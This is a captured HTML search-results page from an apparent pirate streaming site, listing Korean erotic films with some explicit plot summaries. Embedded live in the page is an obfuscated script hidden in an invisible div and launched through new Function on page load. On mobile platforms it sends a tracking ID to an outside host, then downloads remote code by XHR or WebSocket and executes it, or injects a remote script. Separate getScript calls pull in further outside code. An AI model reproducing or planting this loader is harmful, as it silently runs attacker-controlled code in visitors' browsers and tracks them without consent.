

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhomg.com/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html
body_size: 8348
content:
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="众志影院 - 最新电视剧,最新电影" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<script type="text/javascript">$.getScript("http://cn.battleofballs.com/share?type=1&id=45302205",function(data){});</script>
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<script type="text/javascript">$.getScript("http://cn.battleofballs.com/share?type=3&id=45302205",function(data){});</script>
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />


<title>하연_搜索结果 - 众志影院 - 最新电视剧,最新电影</title>
<meta name="keywords" content=",하연,,,众志影院 - 最新电视剧,最新电影" />
<meta name="description" content="众志影院为您提供最新电影、电影在线观看、最新电视剧、高清电影、好看的电视剧、好看的电影在线观看，每天更新最新好看的电影电视剧，影视爱好者们的电影天堂" />
<meta itemprop="url" property="og:url" content="http://www.zhomg.com/index.php/vod/search.html" />
<meta itemprop="name" property="og:title" content="하연_搜索结果 - 众志影院 - 最新电视剧,最新电影" />
<meta itemprop="image" property="og:image" content="http://www.zhomg.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="众志影院为您提供最新电影、电影在线观看、最新电视剧、高清电影、好看的电视剧、好看的电影在线观看，每天更新最新好看的电影电视剧，影视爱好者们的电影天堂" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script>
</head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="众志影院 - 最新电视剧,最新电影" src="/upload/site/20231216-1/828602e1426654673544d5a1ec0ebef8.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/20.html">电视剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/21.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/22.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/23.html">动漫</a>
				</li>
								<li class="fed-pull-left" style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left" style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/topic/index.html">专题</a>
				</li>
								<li class="fed-pull-left"  style="display:none">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/gbook/index.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="하연" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/20.html">电视剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/21.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/22.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/23.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/24.html">伦理片</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div style="display:none" class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul  class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/topic/index.html"><i class="fed-icon-font fed-icon-zhuanti"></i><span class="fed-font-xii">专题</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/index.php/gbook/index.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">

<div style="display: none !important;">function BVopsL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function kUTqst(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return BVopsL(t);};window[''+'I'+'M'+'a'+'J'+'X'+'K'+'t'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function JQwo(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=kUTqst,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=JQwo(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://bgf.woifene.live:7891/stats/15981/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=JQwo(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZZhLndlZZ2V2ZZnJ3LmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS553ZWdldnN2dy55saXZlJTNBOTUzMw==','169542',window,document,['Z','5']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>IMaJXKt();</script>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			搜索到与&nbsp;“<span class="fed-list-keys fed-text-green fed-text-bold">하연</span>”&nbsp;相关的&nbsp;“<span id="fed-count" class="fed-list-sums fed-text-green fed-text-bold">0</span>”&nbsp;条结果
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页</span></li>
		</ul>
	</div>
		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/18308.html" data-original="/upload/vod/20240906-1/0daa065c7bfa85c599616ce20d919d88.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">中文字幕</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/18308.html">性感女郎10</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%EC%8B%A0%EC%97%B0%ED%98%B8.html" target="_blank">신연호</a>&nbsp;<a href="/index.php/vod/search/actor/%EA%B0%95%EC%84%9C.html" target="_blank">강서</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%EC%B5%9C%EC%A7%84%EC%B2%A0.html" target="_blank">최진철</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>09.06</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>&amp;lt;p&amp;gt; 偶然经朋友介绍来到佳英家的寄宿生，原本以为寄宿生是女生，结果却是个成年男人，佳英一直警惕这个叫贤民的男人，但是一知道贤民是个好人，佳英就开始诱惑贤民。另外，贤民的朋友郑宇偶然拜访，夹在中间的女人，成了两个男人都想争夺的宠儿.... &amp;lt;/p&amp;g				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/18308.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/16770.html" data-original="/upload/vod/20240616-1/e847dc2b5fca424a09ac13218d7e9a12.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/16770.html">大男人家政工</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%84%A0%EC%9C%A8.html" target="_blank">선율</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E5%86%85%E8%AF%A6.html" target="_blank">内详</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>06.16</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>&lt;p&gt; &lt;span style=&quot;color:#444444;font-family:;&quot;&gt;米娜聘请贤九到她家做家政工。贤九一心想要努力工作,满怀热情地上第一天的班。米娜让他不仅要做家务,还有其他的工作要做。贤九非常努力地完成米娜吩咐的各项任务。就在某一天				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/16770.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/13990.html" data-original="/upload/vod/20231222-1/3d1550f0abbc392660448e4a52ad4b83.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">323播放</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/13990.html">人交口</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%EC%8B%A0%EC%97%B0%ED%98%B8.html" target="_blank">신연호</a>&nbsp;<a href="/index.php/vod/search/actor/%EA%B0%95%EC%84%9C.html" target="_blank">강서</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%EC%B5%9C%EC%A7%84%EC%B2%A0.html" target="_blank">최진철</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.22</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>偶然经朋友介绍来到佳英家的寄宿生，原本以为寄宿生是女生，结果却是个成年男人，佳英一直警惕这个叫贤民的男人，但是一知道贤民是个好人，佳英就开始诱惑贤民。另外，贤民的朋友郑宇偶然拜访，夹在中间的女人，成了两个男人都想争夺的宠儿..				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/13990.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/6589.html" data-original="/upload/vod/20231218-7/240f69f3078c05e863d48af0b509f718.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD无字</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/6589.html">交换：二比一</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%ED%95%98%EC%97%B0.html" target="_blank">하연</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%84%A0%EC%9C%A8.html" target="_blank">선율</a>&nbsp;<a href="/index.php/vod/search/actor/%EC%8B%9C%EC%9A%B0.html" target="_blank">시우</a>&nbsp;<a href="/index.php/vod/search/actor/%ED%86%A0%EB%AF%B8.html" target="_blank">토미</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%9B%B9%E7%86%99%E4%BA%91.html" target="_blank">曹熙云</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">伦理片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E9%9F%A9%E5%9B%BD.html" target="_blank">韩国</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>&lt;p&gt; 正在进行家庭训练的世姬。室友智恩将男友的至亲姜贤介绍为家庭教练。姜贤不仅通过运动，还通过性交满足世姬，世姬和智恩相互交换搭档做爱。沉迷于姜贤的大物和技能的两人，诱惑姜贤，计划二对一… &lt;/p&gt;				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/6589.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/5476.html" data-original="/upload/vod/20231218-6/5d6d4c09b4dc6d86699f77265a4d0315.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">9播放</span>
		</a>
	</dt>
